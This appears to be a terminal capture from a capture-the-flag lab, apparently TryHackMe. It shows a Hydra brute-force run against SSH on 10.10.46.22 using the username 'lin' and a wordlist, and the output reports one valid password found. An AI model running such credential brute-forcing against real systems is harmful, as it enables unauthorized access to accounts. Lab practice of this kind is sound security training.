 hackhunt@kali:~/thm$ hydra -l lin -P locks.txt ssh://10.10.46.22
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-14 13:14:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per
 task
[DATA] attacking ssh://10.10.46.22:22/
[22][ssh] host: 10.10.46.22   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-14 13:15:05
hackhunt@kali:~/thm$